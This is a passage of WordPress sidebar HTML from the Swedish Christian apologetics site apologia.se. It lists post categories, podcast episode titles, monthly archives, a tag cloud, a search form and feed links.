	<li class="cat-item cat-item-278"><a href="https://apologia.se/category/bibelsyn/" title="View all posts filed under Bibelsyn">Bibelsyn</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://apologia.se/category/bibeltolkning/" title="View all posts filed under Bibeltolkning">Bibeltolkning</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://apologia.se/category/bibelutlaggande/" title="View all posts filed under Bibelutläggande">Bibelutläggande</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://apologia.se/category/bocker/" title="View all posts filed under Böcker">Böcker</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://apologia.se/category/business/" title="View all posts filed under Business">Business</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://apologia.se/category/business-04/" title="View all posts filed under Business 04">Business 04</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://apologia.se/category/business-06/" title="View all posts filed under Business 06">Business 06</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://apologia.se/category/business-05/" title="View all posts filed under Business Sparta">Business Sparta</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://apologia.se/category/business-05-full/" title="View all posts filed under Business Sparta Full">Business Sparta Full</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://apologia.se/category/credoakademin/" title="View all posts filed under credoakademin">credoakademin</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://apologia.se/category/dag/" title="View all posts filed under Dag">Dag</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://apologia.se/category/debatt/" title="View all posts filed under debatt">debatt</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://apologia.se/category/dev/" title="View all posts filed under dev">dev</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://apologia.se/category/development/" title="View all posts filed under Development">Development</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://apologia.se/category/djur/" title="View all posts filed under djur">djur</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://apologia.se/category/dom/" title="View all posts filed under Dom">Dom</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://apologia.se/category/eden/" title="View all posts filed under Eden">Eden</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://apologia.se/category/ekumenik/" title="View all posts filed under ekumenik">ekumenik</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://apologia.se/category/elf/" title="View all posts filed under ELF">ELF</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://apologia.se/category/eva/" title="View all posts filed under Eva">Eva</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://apologia.se/category/events/" title="View all posts filed under Events">Events</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://apologia.se/category/exodus/" title="View all posts filed under Exodus">Exodus</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://apologia.se/category/fashion/" title="View all posts filed under Fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://apologia.se/category/film/" title="View all posts filed under film">film</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://apologia.se/category/filosofi/" title="View all posts filed under Filosofi">Filosofi</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://apologia.se/category/finance/" title="View all posts filed under Finance">Finance</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://apologia.se/category/floskler/" title="View all posts filed under Floskler">Floskler</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://apologia.se/category/footer-agency/" title="View all posts filed under Footer Agency">Footer Agency</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://apologia.se/category/forklaringskraft/" title="View all posts filed under Förklaringskraft">Förklaringskraft</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://apologia.se/category/forklaringsomfang/" title="View all posts filed under Förklaringsomfång">Förklaringsomfång</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://apologia.se/category/forkunnelse/" title="View all posts filed under Förkunnelse">Förkunnelse</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://apologia.se/category/fredsprojekt/" title="View all posts filed under fredsprojekt">fredsprojekt</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://apologia.se/category/gava/" title="View all posts filed under Gåva">Gåva</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://apologia.se/category/gud/" title="View all posts filed under Gud">Gud</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://apologia.se/category/guds-avbild/" title="View all posts filed under Guds avbild">Guds avbild</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://apologia.se/category/guds-hus/" title="View all posts filed under Guds hus">Guds hus</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://apologia.se/category/guds-ord/" title="View all posts filed under Guds ord">Guds ord</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://apologia.se/category/herren/" title="View all posts filed under Herren">Herren</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://apologia.se/category/himmelen/" title="View all posts filed under Himmelen">Himmelen</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://apologia.se/category/himmelsfard/" title="View all posts filed under Himmelsfärd">Himmelsfärd</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://apologia.se/category/historia/" title="View all posts filed under historia">historia</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://apologia.se/category/hypotes/" title="View all posts filed under Hypotes">Hypotes</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://apologia.se/category/integration/" title="View all posts filed under integration">integration</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://apologia.se/category/interreligios/" title="View all posts filed under interreligiös">interreligiös</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://apologia.se/category/invandningar/" title="View all posts filed under invändningar">invändningar</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://apologia.se/category/is/" title="View all posts filed under IS">IS</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://apologia.se/category/islam/" title="View all posts filed under islam">islam</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://apologia.se/category/jesus/" title="View all posts filed under Jesus">Jesus</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://apologia.se/category/johannesevangeliet/" title="View all posts filed under johannesevangeliet">johannesevangeliet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://apologia.se/category/jul/" title="View all posts filed under Jul">Jul</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://apologia.se/category/kanslor/" title="View all posts filed under Känslor">Känslor</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://apologia.se/category/konstnarlig-frihet/" title="View all posts filed under Konstnärlig frihet">Konstnärlig frihet</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://apologia.se/category/koranen/" title="View all posts filed under Koranen">Koranen</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://apologia.se/category/krigen-i-gamla-testamentet/" title="View all posts filed under Krigen i Gamla testamentet">Krigen i Gamla testamentet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://apologia.se/category/kristi/" title="View all posts filed under Kristi">Kristi</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://apologia.se/category/kultur/" title="View all posts filed under kultur">kultur</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://apologia.se/category/kunskap/" title="View all posts filed under Kunskap">Kunskap</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://apologia.se/category/kyrkans-svar/" title="View all posts filed under kyrkans svar">kyrkans svar</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://apologia.se/category/langham/" title="View all posts filed under Langham">Langham</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://apologia.se/category/lawyer-sticky/" title="View all posts filed under Lawyer Sticky">Lawyer Sticky</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://apologia.se/category/manniskan/" title="View all posts filed under människan">människan</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://apologia.se/category/manniskovarde/" title="View all posts filed under människovärde">människovärde</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://apologia.se/category/medical/" title="View all posts filed under Medical">Medical</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://apologia.se/category/metaforer/" title="View all posts filed under Metaforer">Metaforer</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://apologia.se/category/mirakel/" title="View all posts filed under Mirakel">Mirakel</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://apologia.se/category/moral/" title="View all posts filed under moral">moral</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://apologia.se/category/mose/" title="View all posts filed under Mose">Mose</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://apologia.se/category/mosebok/" title="View all posts filed under Mosebok">Mosebok</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://apologia.se/category/mountains/" title="View all posts filed under Mountains">Mountains</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://apologia.se/category/multimedia/" title="View all posts filed under Multimedia">Multimedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://apologia.se/category/naturalism/" title="View all posts filed under Naturalism">Naturalism</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://apologia.se/category/nature/" title="View all posts filed under Nature">Nature</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://apologia.se/category/news_post/" title="View all posts filed under News">News</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://apologia.se/category/noa/" title="View all posts filed under Noa">Noa</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://apologia.se/category/noah/" title="View all posts filed under Noah">Noah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://apologia.se/category/okategoriserade/" title="View all posts filed under Okategoriserade">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://apologia.se/category/ormen/" title="View all posts filed under Ormen">Ormen</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://apologia.se/category/overnaturligt/" title="View all posts filed under Övernaturligt">Övernaturligt</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://apologia.se/category/paradis/" title="View all posts filed under paradis">paradis</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://apologia.se/category/pask/" title="View all posts filed under Påsk">Påsk</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://apologia.se/category/pasken/" title="View all posts filed under Påsken">Påsken</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://apologia.se/category/plannig/" title="View all posts filed under Plannig">Plannig</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://apologia.se/category/podcast/" title="View all posts filed under Podcast">Podcast</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://apologia.se/category/politik/" title="View all posts filed under Politik">Politik</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://apologia.se/category/predikan/" title="View all posts filed under Predikan">Predikan</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://apologia.se/category/profet/" title="View all posts filed under profet">profet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://apologia.se/category/realism/" title="View all posts filed under realism">realism</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://apologia.se/category/religionsdialog/" title="View all posts filed under religionsdialog">religionsdialog</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://apologia.se/category/resa/" title="View all posts filed under resa">resa</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://apologia.se/category/rymdraket/" title="View all posts filed under rymdraket">rymdraket</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://apologia.se/category/samhallsengagemang/" title="View all posts filed under Samhällsengagemang">Samhällsengagemang</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://apologia.se/category/samkonade-aktenskap/" title="View all posts filed under samkönade äktenskap">samkönade äktenskap</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://apologia.se/category/sea/" title="View all posts filed under SEA">SEA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://apologia.se/category/shop/" title="View all posts filed under Shop">Shop</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://apologia.se/category/skapelse/" title="View all posts filed under Skapelse">Skapelse</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://apologia.se/category/skeptikerns-guide/" title="View all posts filed under Skeptikerns guide">Skeptikerns guide</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://apologia.se/category/skrift/" title="View all posts filed under skrift">skrift</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://apologia.se/category/splash-creative-light/" title="View all posts filed under Splash Creative Light">Splash Creative Light</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://apologia.se/category/splash-shop-3/" title="View all posts filed under Splash Shop 3">Splash Shop 3</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://apologia.se/category/stalmannen/" title="View all posts filed under stålmannen">stålmannen</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://apologia.se/category/stott/" title="View all posts filed under Stott">Stott</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://apologia.se/category/svara-bibeltexter/" title="View all posts filed under Svåra bibeltexter">Svåra bibeltexter</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://apologia.se/category/synd/" title="View all posts filed under Synd">Synd</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://apologia.se/category/syndafallet/" title="View all posts filed under Syndafallet">Syndafallet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://apologia.se/category/syndaflod/" title="View all posts filed under syndaflod">syndaflod</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://apologia.se/category/syndafloden/" title="View all posts filed under syndafloden">syndafloden</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://apologia.se/category/terminsstart/" title="View all posts filed under terminsstart">terminsstart</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://apologia.se/category/tolkning/" title="View all posts filed under tolkning">tolkning</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://apologia.se/category/tradgard/" title="View all posts filed under trädgård">trädgård</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://apologia.se/category/tradition/" title="View all posts filed under tradition">tradition</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://apologia.se/category/trampolin/" title="View all posts filed under Trampolin">Trampolin</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://apologia.se/category/uppenbarelse/" title="View all posts filed under uppenbarelse">uppenbarelse</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://apologia.se/category/uppstandelsen/" title="View all posts filed under Uppståndelsen">Uppståndelsen</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://apologia.se/category/upptagen/" title="View all posts filed under upptagen">upptagen</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://apologia.se/category/usa/" title="View all posts filed under USA">USA</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://apologia.se/category/uttaget/" title="View all posts filed under Uttåget">Uttåget</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://apologia.se/category/vald/" title="View all posts filed under våld">våld</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://apologia.se/category/vetenskap/" title="View all posts filed under Vetenskap">Vetenskap</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://apologia.se/category/videos/" title="View all posts filed under Videos">Videos</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://apologia.se/category/web/" title="View all posts filed under Web">Web</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://apologia.se/category/web-standards/" title="View all posts filed under Web Standards">Web Standards</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://apologia.se/category/wilberforce/" title="View all posts filed under Wilberforce">Wilberforce</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://apologia.se/category/wordpress/" title="View all posts filed under Wordpress">Wordpress</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://apologia.se/category/yom/" title="View all posts filed under yom">yom</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://apologia.se/wp-login.php">Logga in</a></li>
			<li><a href="https://apologia.se/feed/">Flöde för inlägg</a></li>
			<li><a href="https://apologia.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-3" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="https://apologia.se/">
				<div>
					<input type="text" value="" name="s" id="s" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title">TAGS</h4><div class="tagcloud"><a href="https://apologia.se/tag/development/" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 30px;" aria-label="Development (55 objekt)">Development</a>
<a href="https://apologia.se/tag/events/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 14.234482758621px;" aria-label="Events (2 objekt)">Events</a>
<a href="https://apologia.se/tag/finance/" class="tag-cloud-link tag-link-3 tag-link-position-3" style="font-size: 28.262068965517px;" aria-label="Finance (40 objekt)">Finance</a>
<a href="https://apologia.se/tag/media/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 29.627586206897px;" aria-label="Media (51 objekt)">Media</a>
<a href="https://apologia.se/tag/mountains/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 25.158620689655px;" aria-label="Mountains (22 objekt)">Mountains</a>
<a href="https://apologia.se/tag/multimedia/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12px;" aria-label="Multimedia (1 objekt)">Multimedia</a>
<a href="https://apologia.se/tag/nature/" class="tag-cloud-link tag-link-10 tag-link-position-7" style="font-size: 25.158620689655px;" aria-label="Nature (22 objekt)">Nature</a>
<a href="https://apologia.se/tag/travelling/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 25.158620689655px;" aria-label="Travelling (22 objekt)">Travelling</a>
<a href="https://apologia.se/tag/webdesign/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 28.88275862069px;" aria-label="Webdesign (45 objekt)">Webdesign</a></div>
</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments-3"></ul></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://apologia.se/2019/10/08/valkommen-till-apologia-podden/">Välkommen till Apologia-podden!</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/09/05/avsnitt-042-en-vardig-begravning/">Avsnitt 042 – En värdig begravning</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/05/23/avsnitt-041-live-fran-wisla/">Avsnitt 041 – Live från Wisla</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/04/17/avsnitt-040-paskdebatt-och-islamkonferens/">Avsnitt 040 – Påskdebatt och islamkonferens</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/03/13/avsnitt-039-metodologisk-naturavada/">Avsnitt 039 – Metodologisk natura…vadå?</a>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://apologia.se/2019/10/'>oktober 2019</a></li>
	<li><a href='https://apologia.se/2018/09/'>september 2018</a></li>
	<li><a href='https://apologia.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://apologia.se/2018/04/'>april 2018</a></li>
	<li><a href='https://apologia.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://apologia.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://apologia.se/2017/12/'>december 2017</a></li>
	<li><a href='https://apologia.se/2017/11/'>november 2017</a></li>
	<li><a href='https://apologia.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://apologia.se/2016/08/'>augusti 2016</a></li>
	<li><a href='https://apologia.se/2016/04/'>april 2016</a></li>
	<li><a href='https://apologia.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://apologia.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://apologia.se/2015/12/'>december 2015</a></li>
	<li><a href='https://apologia.se/2015/11/'>november 2015</a></li>
	<li><a href='https://apologia.se/2015/10/'>oktober 2015</a></li>
	<li><a href='https://apologia.se/2015/09/'>september 2015</a></li>
	<li><a href='https://apologia.se/2015/08/'>augusti 2015</a></li>
	<li><a href='https://apologia.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://apologia.se/2015/04/'>april 2015</a></li>
	<li><a href='https://apologia.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://apologia.se/2014/12/'>december 2014</a></li>
	<li><a href='https://apologia.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://apologia.se/2014/09/'>september 2014</a></li>
	<li><a href='https://apologia.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://apologia.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://apologia.se/2014/04/'>april 2014</a></li>
	<li><a href='https://apologia.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://apologia.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://apologia.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://apologia.se/2012/03/'>mars 2012</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-300"><a href="https://apologia.se/category/adam/" title="View all posts filed under Adam">Adam</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://apologia.se/category/agency-light/" title="View all posts filed under Agency Light">Agency Light</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://apologia.se/category/aktenskap/" title="View all posts filed under äktenskap">äktenskap</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://apologia.se/category/allena/" title="View all posts filed under allena">allena</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://apologia.se/category/antropologi/" title="View all posts filed under antropologi">antropologi</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://apologia.se/category/apologetik/" title="View all posts filed under apologetik">apologetik</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://apologia.se/category/apologia/" title="View all posts filed under Apologia">Apologia</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://apologia.se/category/arbete/" title="View all posts filed under arbete">arbete</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://apologia.se/category/ateism/" title="View all posts filed under ateism">ateism</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://apologia.se/category/ateruppstar/" title="View all posts filed under Återuppstår">Återuppstår</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://apologia.se/category/avbild/" title="View all posts filed under avbild">avbild</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://apologia.se/category/avslutning/" title="View all posts filed under Avslutning">Avslutning</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://apologia.se/category/begravning/" title="View all posts filed under Begravning">Begravning</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://apologia.se/category/bekannelse/" title="View all posts filed under bekännelse">bekännelse</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://apologia.se/category/bibelsyn/" title="View all posts filed under Bibelsyn">Bibelsyn</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://apologia.se/category/bibeltolkning/" title="View all posts filed under Bibeltolkning">Bibeltolkning</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://apologia.se/category/bibelutlaggande/" title="View all posts filed under Bibelutläggande">Bibelutläggande</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://apologia.se/category/bocker/" title="View all posts filed under Böcker">Böcker</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://apologia.se/category/business/" title="View all posts filed under Business">Business</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://apologia.se/category/business-04/" title="View all posts filed under Business 04">Business 04</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://apologia.se/category/business-06/" title="View all posts filed under Business 06">Business 06</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://apologia.se/category/business-05/" title="View all posts filed under Business Sparta">Business Sparta</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://apologia.se/category/business-05-full/" title="View all posts filed under Business Sparta Full">Business Sparta Full</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://apologia.se/category/credoakademin/" title="View all posts filed under credoakademin">credoakademin</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://apologia.se/category/dag/" title="View all posts filed under Dag">Dag</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://apologia.se/category/debatt/" title="View all posts filed under debatt">debatt</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://apologia.se/category/dev/" title="View all posts filed under dev">dev</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://apologia.se/category/development/" title="View all posts filed under Development">Development</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://apologia.se/category/djur/" title="View all posts filed under djur">djur</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://apologia.se/category/dom/" title="View all posts filed under Dom">Dom</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://apologia.se/category/eden/" title="View all posts filed under Eden">Eden</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://apologia.se/category/ekumenik/" title="View all posts filed under ekumenik">ekumenik</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://apologia.se/category/elf/" title="View all posts filed under ELF">ELF</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://apologia.se/category/eva/" title="View all posts filed under Eva">Eva</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://apologia.se/category/events/" title="View all posts filed under Events">Events</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://apologia.se/category/exodus/" title="View all posts filed under Exodus">Exodus</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://apologia.se/category/fashion/" title="View all posts filed under Fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://apologia.se/category/film/" title="View all posts filed under film">film</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://apologia.se/category/filosofi/" title="View all posts filed under Filosofi">Filosofi</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://apologia.se/category/finance/" title="View all posts filed under Finance">Finance</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://apologia.se/category/floskler/" title="View all posts filed under Floskler">Floskler</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://apologia.se/category/footer-agency/" title="View all posts filed under Footer Agency">Footer Agency</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://apologia.se/category/forklaringskraft/" title="View all posts filed under Förklaringskraft">Förklaringskraft</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://apologia.se/category/forklaringsomfang/" title="View all posts filed under Förklaringsomfång">Förklaringsomfång</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://apologia.se/category/forkunnelse/" title="View all posts filed under Förkunnelse">Förkunnelse</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://apologia.se/category/fredsprojekt/" title="View all posts filed under fredsprojekt">fredsprojekt</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://apologia.se/category/gava/" title="View all posts filed under Gåva">Gåva</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://apologia.se/category/gud/" title="View all posts filed under Gud">Gud</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://apologia.se/category/guds-avbild/" title="View all posts filed under Guds avbild">Guds avbild</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://apologia.se/category/guds-hus/" title="View all posts filed under Guds hus">Guds hus</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://apologia.se/category/guds-ord/" title="View all posts filed under Guds ord">Guds ord</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://apologia.se/category/herren/" title="View all posts filed under Herren">Herren</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://apologia.se/category/himmelen/" title="View all posts filed under Himmelen">Himmelen</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://apologia.se/category/himmelsfard/" title="View all posts filed under Himmelsfärd">Himmelsfärd</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://apologia.se/category/historia/" title="View all posts filed under historia">historia</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://apologia.se/category/hypotes/" title="View all posts filed under Hypotes">Hypotes</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://apologia.se/category/integration/" title="View all posts filed under integration">integration</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://apologia.se/category/interreligios/" title="View all posts filed under interreligiös">interreligiös</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://apologia.se/category/invandningar/" title="View all posts filed under invändningar">invändningar</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://apologia.se/category/is/" title="View all posts filed under IS">IS</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://apologia.se/category/islam/" title="View all posts filed under islam">islam</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://apologia.se/category/jesus/" title="View all posts filed under Jesus">Jesus</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://apologia.se/category/johannesevangeliet/" title="View all posts filed under johannesevangeliet">johannesevangeliet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://apologia.se/category/jul/" title="View all posts filed under Jul">Jul</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://apologia.se/category/kanslor/" title="View all posts filed under Känslor">Känslor</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://apologia.se/category/konstnarlig-frihet/" title="View all posts filed under Konstnärlig frihet">Konstnärlig frihet</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://apologia.se/category/koranen/" title="View all posts filed under Koranen">Koranen</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://apologia.se/category/krigen-i-gamla-testamentet/" title="View all posts filed under Krigen i Gamla testamentet">Krigen i Gamla testamentet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://apologia.se/category/kristi/" title="View all posts filed under Kristi">Kristi</a>
</li>
